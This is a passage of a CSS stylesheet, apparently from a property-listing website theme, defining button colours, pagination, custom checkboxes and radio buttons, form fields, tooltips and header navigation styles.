    border-color:#3151B7;
}
.btn-secondary,
.btn-secondary.disabled {
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  background-color:#eef0f3;
  color: #8d97ad;
}
  
.btn-secondary:hover,
.btn-secondary.disabled:hover {
    color: #ffffff !important;
}
	
.btn-secondary.active, .btn-secondary:active, .btn-secondary:focus,
.btn-secondary.disabled.active,
.btn-secondary.disabled:active,
.btn-secondary.disabled:focus {
    color: #ffffff !important;
    background: #263238;
    border-color: #263238;
}

.btn-primary,
.btn-primary.disabled {
  background:#fd5332;
  border: 1px solid #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}
  
.btn-primary:hover,
.btn-primary.disabled:hover {
    background:#2677e6;
    border: 1px solid #2677e6;
}
	
.btn-primary.active, .btn-primary:active, .btn-primary:focus,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus {
    background: #345bcb;
}

.btn-themecolor,
.btn-themecolor.disabled {
  background: #fd5332;
  color: #ffffff;
  border: 1px solid #fd5332;
}
  
.btn-themecolor:hover,
.btn-themecolor.disabled:hover {
    background: #028ee1;
    border: 1px solid #028ee1;
}
.btn-black{
  background:#263547;
  color: #ffffff;
  border:1px solid #263547;
}
  
.btn-black:hover,
.btn-black:focus {
    background:#0f7dff;
    border: 1px solid #0f7dff;
}
	
.btn-themecolor.active, .btn-themecolor:active, .btn-themecolor:focus,
.btn-themecolor.disabled.active,
.btn-themecolor.disabled:active,
.btn-themecolor.disabled:focus {
    background: #028ee1;
}

.btn-success,
.btn-success.disabled {
  background: #27b737;
  border: 1px solid #27b737;
  color: #ffffff;
}
  
.btn-success:hover,
.btn-success.disabled:hover {
    background: #1fd628;
    border: 1px solid #1fd628;
}
	
.btn-success.active, .btn-success:active, .btn-success:focus,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus {
    background: #1fd628;
}

.btn-info,
.btn-info.disabled {
  background:#1ac790;
  border: 1px solid #1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-info:hover,
.btn-info.disabled:hover {
    background:#1ac790;
    border: 1px solid #1ac790; 
}
	
.btn-info.active, .btn-info:active, .btn-info:focus,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus {
    background: #0976ea;
}

.btn-warning,
.btn-warning.disabled {
  background: #ff9b20;
  color: #ffffff;
  border: 1px solid #ff9b20;
}
  
.btn-warning:hover,
.btn-warning.disabled:hover {
    background: #f1901a;
    color: #ffffff;
    border: 1px solid #f1901a;
}
	
.btn-warning.active, .btn-warning:active, .btn-warning:focus,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus {
    background: #f1901a;
    color: #ffffff;
}

.btn-danger,
.btn-danger.disabled {
  background: #f33066;
  border: 1px solid #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-danger:hover,
.btn-danger.disabled:hover {
    background: #d73e6b;
    border: 1px solid #d73e6b;
}
	
.btn-danger.active, .btn-danger:active, .btn-danger:focus,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus {
    background: #d73e6b;
}

.btn-inverse,
.btn-inverse.disabled {
  background: #3e4555;
  border: 1px solid #3e4555;
  color: #ffffff;
}
  
.btn-inverse:hover,
.btn-inverse.disabled:hover {
    background: #232a37;
    color: #ffffff;
    border: 1px solid #232a37;
}

.btn-inverse.active, .btn-inverse:active, .btn-inverse:focus,
.btn-inverse.disabled.active,
.btn-inverse.disabled:active,
.btn-inverse.disabled:focus {
    background: #232a37;
    color: #ffffff;
}

.btn-red,
.btn-red.disabled {
  background: #fb3a3a;
  border: 1px solid #fb3a3a;
  color: #ffffff;
}
  
.btn-red:hover,
.btn-red.disabled:hover {
    border: 1px solid #d61f1f;
    background: #d61f1f;
}
	
.btn-red.active, .btn-red:active, .btn-red:focus,
  .btn-red.disabled.active,
  .btn-red.disabled:active,
  .btn-red.disabled:focus {
    background: #d73e6b;
}

.btn-success-gradiant {
  background: #27b737;
  background: -webkit-linear-gradient(legacy-direction(to right), #27b737 0%, #1fd628 100%);
  background: -webkit-gradient(linear, left top, right top, from(#27b737), to(#1fd628));
  background: -webkit-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: -o-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: linear-gradient(to right, #27b737 0%, #1fd628 100%);
  border: 0px; 
}
  
.btn-success-gradiant:hover {
    background: #1fd628;
    background: -webkit-linear-gradient(legacy-direction(to right), #1fd628 0%, #27b737 100%);
    background: -webkit-gradient(linear, left top, right top, from(#1fd628), to(#27b737));
    background: -webkit-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: -o-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: linear-gradient(to right, #1fd628 0%, #27b737 100%);
}
	
.btn-success-gradiant.active, .btn-success-gradiant:active, .btn-success-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-danger-gradiant {
  background: #f33066;
  background: -webkit-linear-gradient(legacy-direction(to right), #f33066 0%, #ec2828 100%);
  background: -webkit-gradient(linear, left top, right top, from(#f33066), to(#ec2828));
  background: -webkit-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: -o-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: linear-gradient(to right, #f33066 0%, #ec2828 100%);
  border: 0px;
}
  
.btn-danger-gradiant:hover {
    background: #ec2828;
    background: -webkit-linear-gradient(legacy-direction(to right), #ec2828 0%, #f33066 100%);
    background: -webkit-gradient(linear, left top, right top, from(#ec2828), to(#f33066));
    background: -webkit-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: -o-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: linear-gradient(to right, #ec2828 0%, #f33066 100%);
}
	
.btn-danger-gradiant.active, .btn-danger-gradiant:active, .btn-danger-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-warning-gradiant {
  background: #ff9b20;
  background: -webkit-linear-gradient(legacy-direction(to right), #ff9b20 0%, #f48624 100%);
  background: -webkit-gradient(linear, left top, right top, from(#ff9b20), to(#f48624));
  background: -webkit-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: -o-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: linear-gradient(to right, #ff9b20 0%, #f48624 100%);
  border: 0px;
}
  
.btn-warning-gradiant:hover {
    background: #f48624;
    background: -webkit-linear-gradient(legacy-direction(to right), #f48624 0%, #ff9b20 100%);
    background: -webkit-gradient(linear, left top, right top, from(#f48624), to(#ff9b20));
    background: -webkit-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: -o-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: linear-gradient(to right, #f48624 0%, #ff9b20 100%);
}
	
  .btn-warning-gradiant.active, .btn-warning-gradiant:active, .btn-warning-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}
	
.btn-info-gradiant, .btn-primary-gradiant {
  background: #fd5332;
  background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
  background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
  background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
  border: 0px;
  color: #ffffff;
}

.btn-info-gradiant:hover, .btn-primary-gradiant:hover {
    background: #fd5332;
    background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
    background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
    background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
}
	
.btn-info-gradiant.active, .btn-info-gradiant:active, .btn-info-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-outline-secondary {
  background-color: #ffffff;
  color: #727b84;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-secondary.active, .btn-outline-secondary:active, .btn-outline-secondary:focus {
    background: #263238;
}

.btn-outline-primary {
  color: #fd5332;
  background-color: #ffffff;
  border-color: #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-primary:hover, .btn-outline-primary:focus, .btn-outline-primary.focus {
    background: #fd5332;
    color: #ffffff;
    border-color: #fd5332; }
.btn-outline-primary.active, .btn-outline-primary:active, .btn-outline-primary:focus {
    background: #345bcb;
}

.btn-outline-success, a.btn-outline-success {
  color: #27b737;
  background-color: transparent;
  border-color: #27b737;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-success:hover, .btn-outline-success:focus, .btn-outline-success.focus, a.btn-outline-success:hover, a.btn-outline-success:focus, a.btn-outline-success.focus {
    background: #27b737;
    border-color: #27b737;
    color: #ffffff;
}
	
.btn-outline-success.active, .btn-outline-success:active, .btn-outline-success:focus, a.btn-outline-success.active, a.btn-outline-success:active, a.btn-outline-success:focus {
    background: #1fd628;
}

.btn-outline-info {
  color:#1ac790;
  background-color: transparent;
  border-color:#1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-info:hover, .btn-outline-info:focus, .btn-outline-info.focus {
    background:#1ac790;
    border-color:#1ac790;
    color: #ffffff;
}
	
.btn-outline-info.active, .btn-outline-info:active, .btn-outline-info:focus {
    background:#1ac790;
}

.btn-outline-warning {
  color: #ff9b20;
  background-color: transparent;
  border-color: #ff9b20;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}

.btn-outline-warning:hover, .btn-outline-warning:focus, .btn-outline-warning.focus {
    background: #ff9b20;
    border-color: #ff9b20;
    color: #ffffff;
}
	
  .btn-outline-warning.active, .btn-outline-warning:active, .btn-outline-warning:focus {
    background: #f1901a;
}

.btn-outline-danger {
  color: #f33066;
  background-color: transparent;
  border-color: #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-danger:hover, .btn-outline-danger:focus, .btn-outline-danger.focus {
    background: #f33066;
    border-color: #f33066;
    color: #ffffff;
}
  .btn-outline-danger.active, .btn-outline-danger:active, .btn-outline-danger:focus {
    background: #d73e6b; }

.btn-outline-red {
  color: #fb3a3a;
  background-color: transparent;
  border-color: #fb3a3a; }
  
  .btn-outline-red:hover, .btn-outline-red:focus, .btn-outline-red.focus {
    background: #fb3a3a;
    border-color: #fb3a3a;
    color: #ffffff;
}
	
  .btn-outline-red.active, .btn-outline-red:active, .btn-outline-red:focus {
    background: #d73e6b;
}

.btn-outline-inverse {
  color: #3e4555;
  background-color: transparent;
  border-color: #3e4555;
}

.btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse.focus {
    background: #3e4555;
    border-color: #3e4555;
    color: #ffffff;
}

.btn-outline-light:hover {
  color: #263238 !important;
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary.focus:active,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus {
  background-color: #345bcb;
  border: 1px solid #345bcb;
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success.focus:active,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover,
.btn-success.focus,
.btn-success:focus {
  background-color: #1fd628;
  border: 1px solid #1fd628;
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info.focus:active,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .dropdown-toggle.btn-info.focus,
.open > .dropdown-toggle.btn-info:focus,
.open > .dropdown-toggle.btn-info:hover,
.btn-info.focus,
.btn-info:focus {
  background-color:#1ac790;
  border: 1px solid #1ac790;
  color: #ffffff;
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning.focus:active,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .dropdown-toggle.btn-warning.focus,
.open > .dropdown-toggle.btn-warning:focus,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning.focus,
.btn-warning:focus {
  background-color: #f1901a;
  border: 1px solid #f1901a; 
  color: #ffffff;
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger.focus:active,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .dropdown-toggle.btn-danger.focus,
.open > .dropdown-toggle.btn-danger:focus,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger.focus,
.btn-danger:focus {
  background-color: #d73e6b;
  border: 1px solid #d73e6b;
  color: #ffffff;
}

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse:focus,
.btn-inverse:hover,
.open > .dropdown-toggle.btn-inverse {
  background-color: #232a37;
  border: 1px solid #232a37;
  color: #ffffff;
}

.btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.btn-red.focus,
.btn-red:active,
.btn-red:focus,
.btn-red:hover,
.open > .dropdown-toggle.btn-red {
  background-color: #d61f1f;
  border: 1px solid #d61f1f;
  color: #ffffff;
}

.btn span.btn-devider {
  display: inline-block;
  padding-left: 10px;
}
.btn-warning-light{
	color: #ff8f00!important;
    background: rgba(255,143,0,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-warning-light:hover, .btn-warning-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color:#ff8f00;
}
.btn-success-light{
	color:#29cf8d !important;
    background: rgba(41,207,141,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-success-light:hover, .btn-success-light:focus{
	color:#ffffff !important;
    background:#29cf8d;
    border-color:#29cf8d;
}
.btn-primary-light{
	color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-primary-light:hover, .btn-primary-light:focus{
	color:#ffffff !important;
    background:#fd5332;
    border-color:#fd5332;
}
.btn-danger-light{
	color:#ed2929 !important;
    background: rgba(237,41,41,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-danger-light:hover, .btn-danger-light:focus{
	color:#ffffff !important;
    background:#ed2929;
    border-color:#ed2929;
}
.btn-over-light{
	color:#ffffff !important;
    background: rgba(255,255,255,0.1);
    border-color: rgba(255,255,255,0.2);
}
.btn-over-light:hover, .btn-over-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color: rgba(255,255,255,0.2);
}
/*----------- GLobal Settings: Video ------------------*/
.cover .video-block:not(:first-child):not(:last-child) {
    margin: 2.77em 0;
}
.video-play-icon {
    width:6.42857143em;
    height:6.42857143em;
    border-radius: 50%;
    position: relative;
    z-index:2;
    display: inline-block;
    border: 2px solid #ffffff;
    cursor: pointer;
	line-height:6em;
    background: #ffffff;
	box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
	-webkit-box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
}
.video-play-icon a {
    font-size: 3em;
	color:#fd5332;
}
/*----------- GLobal Settings: Pagination ------------------*/
.pagination {
    display: table;
    padding-left: 0;
    border-radius: 4px;
    margin:20px auto 0 !important;
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 0;
    margin: 5px;
    color: #5a6f7c;
    text-decoration: none;
    background-color: #fff;
    border-radius:2px;
    width: 37px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover,
.pagination>li>a:focus,
.pagination>li>a:hover {
    z-index: 2;
    color:#ffffff;
    cursor: pointer;
    background-color:#fd5332;
    border-color:#fd5332;
}

.pagination li:first-child a {
    background:#fd5332;
    border: 1px solid #fd5332;
    border-radius:2px;
    color: #fff
}

.pagination li:last-child a {
    background: #35434e;
    border: 1px solid #35434e;
    border-radius:2px;
    color: #fff
}
.pagination>li {
    display: inline;
}
.page-item.active .page-link {
    z-index: 2;
    color: #fff;
    background-color: #fd5332;
    border-color: #fd5332;
}
/*----------- Global Settings: Custom Checkbox & Radio Button ----------------*/
.checkbox-custom, .radio-custom {
opacity: 0;
position: absolute;   
}

.checkbox-custom, .checkbox-custom-label, .radio-custom, .radio-custom-label {
display: inline-block;
vertical-align: middle;
margin: 5px;
cursor: pointerer;
}
.checkbox-custom-label, .radio-custom-label {
position: relative;
}
.checkbox-custom + .checkbox-custom-label:before{
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius:2px;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.radio-custom + .radio-custom-label:before {
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius: 50%;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.checkbox-custom:checked + .checkbox-custom-label:before {
background: #fd5332;
border-radius:2px;
box-shadow: inset 0px 0px 0px 4px #fff;
}

.radio-custom + .radio-custom-label:before {
border-radius: 50%;
}

.radio-custom:checked + .radio-custom-label:before {
background:#fd5332;
box-shadow: inset 0px 0px 0px 4px #fff;
}
.company-brands label{
font-weight:normal;
color:#828f99;
font-size:15px;
}

.checkbox-custom:focus + .checkbox-custom-label, .radio-custom:focus + .radio-custom-label {
  outline:none /* focus style */
}
.company-brands input[type='checkbox']:focus{
outline:none;
}
.company-brands label:focus{
outline:none;
}

/*--------------- GLobal Settings: On off switch ---------------*/
.onoffswitch {
  position: relative;
  width: 70px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  margin: 0 auto;
}

.onoffswitch-checkbox {
  display: none;
}

.onoffswitch-label {
  display: block;
  overflow: hidden;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 20px;
}

.onoffswitch-inner {
  display: block;
  width: 200%;
  margin-left: -100%;
  -webkit-transition: margin 0.3s ease-in 0s;
  -o-transition: margin 0.3s ease-in 0s;
  transition: margin 0.3s ease-in 0s;
}
.onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 14px;
    color: white;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.onoffswitch-inner:before {
    content: "";
    padding-right: 27px;
    background-color: #27b737;
    color: #FFFFFF;
}
  .onoffswitch-inner:after {
    content: "";
    padding-right: 24px;
    background-color: #3e4555;
    color: #999999;
    text-align: right;
}

.onoffswitch-switch {
  display: block;
  width: 23px;
  margin: 6px;
  background: #FFFFFF;
  height: 23px;
  position: absolute;
  top: -1px;
  bottom: 0;
  right: 35px;
  border-radius: 20px;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
  margin-left: 0;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
  right: 0px;
}
/*----------- GLobal Settings: Custom Radio Button ------------*/
[type="radio"]:checked,
[type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
[type="radio"]:checked + label,
[type="radio"]:not(:checked) + label
{
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
}
[type="radio"]:checked + label:before,
[type="radio"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}
[type="radio"]:checked + label:after,
[type="radio"]:not(:checked) + label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fd5332;
    position: absolute;
    top:3px;
    left:3px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
[type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
[type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*------------- GLobal Settings: Bootstrap 4 hack --------------*/
.card-columns {
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.invisible {
  visibility: hidden !important;
}

.hidden-xs-up {
  display: none !important;
}

@media (max-width: 575px) {
	.hidden-xs-down {
		display: none !important;
	}
}

@media (min-width: 576px) {
	.hidden-sm-up {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-sm-down {
		display: none !important;
	} 
}

@media (min-width: 768px) {
	.hidden-md-up {
		display: none !important; 
	} 
}

@media (max-width: 991px) {
	.hidden-md-down {
		display: none !important; 
	} 
}

@media (min-width: 992px) {
	.hidden-lg-up {
		display: none !important;
	}
	.nav-left-side ul.attributes {
		float: none;
	}
}

@media (max-width: 1199px) {
	.hidden-lg-down {
		display: none !important;
	}
}

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
	}
}

.hidden-xl-down {
  display: none !important;
}

/*---------- GLobal Settings: Section Heading Style ---------*/
.sec-heading {
	margin-bottom:10px;
}
.sec-heading.lg {
	margin-bottom:30px;
}
.sec-heading.center {
	text-align:center;
}
.sec-heading h2, .sec-heading p{
	margin-bottom:0px;
}
.sec-heading.light h2, .sec-heading.light p{
	color:#ffffff;
}
.sec-heading p{
	margin-bottom:5px;
	font-style:italic;
	font-family: 'Lora', serif;
}
.single-items {
    padding: 0 10px;
}
.property-slide, .item-slide{
    margin: 0 -15px;
}
.sec-heading2 {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.sec-left {
    flex: 1;
}
.sec-left h3 {
    font-size: 20px;
    margin-bottom: 0px;
}
.sec-right a {
    font-size: 14px;
    font-weight: 600;
    opacity: 0.7;
}
/*------------ GLobal Settings: All Forms Style ---------------*/
.form-control {
    height:56px;
    border-radius: 0;
    font-size:17px;
    box-shadow: none;
	padding:.5rem .75rem;
    border:1px solid #e0ecf5;
	background-clip: initial;
}
.submit-form .form-control, .submit-page .form-control, .form-submit .form-control{
    background: #f9fafc;
    border: 1px solid #ebedf5;
    border-radius: 3px;
	color: #646e77;
}
.form-row>.col, .form-row>[class*=col-] {
    padding-right: 15px;
    padding-left: 15px;
}
.form-submit h3 {
    margin-left: 10px;
}
.form-control.simple {
    background: #f2f3f5;
    border-color: #f2f3f5;
    border-radius: 4px;
}
.select2-container {
    width: 100% !important;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border-radius: 0;
	border:none;
    height:56px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #626a70;
    line-height:62px;
    text-align: left;
    padding:0 15px 0 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 60px;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #8b9aad;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    right: 14px;
    top:1px;
}
.image-bg .form-control, .bg--dark .form-control {
	color:#495057 !important;
}
select.form-control:not([size]):not([multiple]) {
    height: 56px;
}
select.form-control.fc-lg:not([size]):not([multiple]) {
    height:62px;
}
.form-control.fc-lg {
    height:62px;
}
textarea.form-control{
	height:180px;
}
/*------------- Form --------------*/
.tip-topdata {
    position: relative;
    color: #fff;
    text-decoration: none;
    width: 15px;
    height: 15px;
    display: inline-block;
    background: #394d8c;
    border-radius: 50%;
    text-align: center;
    line-height: 19px;
    margin-left: 5px;
    font-size: 9px;
}
.tip-topdata:before {
    content: attr(data-tip);
    font-size: 11px;
    font-weight: bold;
    position: absolute;
    z-index: 999;
    white-space: nowrap;
    bottom: 9999px;
    left: 0;
    background:#394d8c;
    color: #ffffff;
    padding: 7px 15px;
    line-height: 25px;
    border-radius: 3px;
    top: -42px;
    opacity: 0;
    -webkit-transition: opacity 0.4s ease-out;
    -moz-transition: opacity 0.4s ease-out;
    -o-transition: opacity 0.4s ease-out;
    transition: opacity 0.4s ease-out;
    text-shadow: none;
    display: inline-table;
}

.tip-topdata:hover:before {
opacity: 1;
}
.form-submit .select2-container--default .select2-selection--single {
    background-color: #f9fafc;
    border-radius: 0;
    border: none;
    height: 56px;
    border: 1px solid #ebedf5;
    border-radius: 4px;
    padding-left: 15px;
}
.form-submit .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 55px;
}
/**************************************
	Header Navigation Styles
***************************************/
.nav-brand,
.nav-brand:focus,
.nav-brand:hover,
.nav-menu>li>a {
    color:#647392;
}

.menu__list,
.nav-dropdown,
.nav-menu,
ul {
    list-style: none
}

.menu__link,
.navigation,
.navigation * {
    -webkit-tap-highlight-color: transparent
}

.navigation,
.navigation * {
    box-sizing: border-box
}

.navigation {
    width: 100%;
    height: 70px;
    display: table;
    position: relative;
    font-family: inherit;
}

.nav-toggle,
.navigation-hidden .nav-header {
    display: none
}

.navigation-portrait {
    height: 48px
}

.navigation-fixed {
    position: fixed;
    top: 0;
    left: 0
}

.navigation-hidden {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
    padding: 0 !important
}

.align-to-right {
    float: right
}

.nav-header {
    float: left
}

.nav-brand {
    padding:17px 15px;
    font-size: 24px;
	margin-right: 1rem;
    text-decoration: none !important
}

.deatils ul li a,
.indicate a,
.logo h1 a,
.nav-button,
.nav-dropdown>li>a,
.nav-menu>li>a,
nav a {
    text-decoration: none
}

.navigation-portrait .nav-brand {
    font-size: 18px;
    line-height: 48px
}

.nav-logo>img {
    height: 48px;
    margin: 11px auto;
    padding: 0 15px;
    float: left
}

.nav-logo:focus>img {
    outline: initial
}

.deatils ul li a,
.indicate a,
.menu__link:focus,
.menu__link:hover,
nav a,
nav a:focus,
nav a:hover {
    outline: 0
}

.navigation-portrait .nav-logo>img {
    height: 36px;
    margin: 6px auto 6px 15px;
    padding: 0
}

.nav-toggle {
    width: 30px;
    height: 30px;
    padding: 6px 2px 0;
    position: absolute;
    top: 50%;
    margin-top: -14px;
    right: 15px;
    cursor: pointer
}

.nav-toggle:before {
    content: "";
    position: absolute;
    width: 24px;
    height: 2px;
    background-color: #70798b;
    border-radius: 10px;
    box-shadow: 0 .5em 0 0 #70798b, 0 1em 0 0 #70798b
}

.navigation-portrait .nav-toggle {
    display: block
}

.navigation-portrait .nav-menus-wrapper {
    width: 320px;
    height: 100%;
    top: 0;
    left: -400px;
    position: fixed;
    background-color: #fff;
    z-index: 20000;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition-duration: .8s;
    transition-timing-function: ease
}

.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right {
    left: auto;
    right: -400px
}

.nav-menus-wrapper.nav-menus-wrapper-open {
    left: 0
}

.nav-menus-wrapper.nav-menus-wrapper-right.nav-menus-wrapper-open {
    right: 0
}

.nav-menus-wrapper-close-button {
    width: 30px;
    height: 40px;
    margin: 10px 7px;
    display: none;
    float: right;
    color: #70798b;
    font-size: 26px;
    cursor: pointer
}

.navigation-portrait .nav-menus-wrapper-close-button {
    display: block
}

.nav-menu {
    margin: 0;
    padding: 0;
    line-height: normal
}

.navigation-portrait .nav-menu {
    width: 100%
}

.navigation-landscape .nav-menu.nav-menu-centered {
    float: none;
    text-align: center
}

.nav-menu>li {
    display: inline-block;
    float: left;
    text-align: left
}

.navigation-portrait .nav-menu>li {
    width: 100%;
    position: relative;
    border-top: solid 1px #f0f0f0
}

.navigation-portrait .nav-menu>li:last-child {
    border-bottom: solid 1px #f0f0f0
}

.nav-menu+.nav-menu>li:first-child {
    border-top: none
}

.navigation-landscape .nav-menu.nav-menu-centered>li {
    float: none
}

.nav-menu>li>a {
    padding:30px 12px;
    display: inline-block;
    transition: color .3s, background .3s;
}

.navigation-portrait .nav-menu>li>a {
    height: auto;
    width: 100%;
    padding: 12px 15px 12px 26px
}

.nav-menu>.active>a,
.nav-menu>.focus>a,
.nav-menu>li:hover>a {
    color: #d15454 !important;
}

.nav-menu>li>a>[class*=ion-],
.nav-menu>li>a>i {
    width: 18px;
    height: 16px;
    line-height: 16px;
    -ms-transform: scale(1.4);
    transform: scale(1.4)
}

.nav-menu>li>a>[class*=ion-] {
    width: 16px;
    display: inline-block;
    transform: scale(1.8)
}

.navigation-portrait .nav-menu.nav-menu-social {
    width: 100%;
    text-align: center
}

.nav-menu.nav-menu-social>li {
    text-align: center;
    float: none;
    border: none !important
}

.navigation-portrait .nav-menu.nav-menu-social>li {
    width: auto
}

.nav-menu.nav-menu-social>li>a>[class*=ion-] {
    font-size: 12px
}

